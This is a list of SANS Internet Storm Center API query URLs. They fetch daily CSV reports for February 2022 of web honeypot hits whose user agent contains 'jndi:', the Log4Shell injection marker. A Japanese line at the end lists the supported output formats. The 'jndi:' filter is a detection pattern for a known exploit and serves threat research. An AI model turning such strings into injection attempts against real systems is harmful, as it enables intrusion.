https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-02?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-03?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-04?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-05?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-06?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-07?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-08?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-09?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-10?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-11?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-12?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-13?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-14?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-15?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-16?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-17?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-18?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-19?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-20?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-21?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-22?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-23?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-24?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-25?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-26?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-27?csv

https://isc.sans.edu/api/webhoneypotreportsbyua/jndi:/2022-02-28?csv

指定可能なフォーマット : xml, json, text, php, csv, tab (ここでは csv 固定)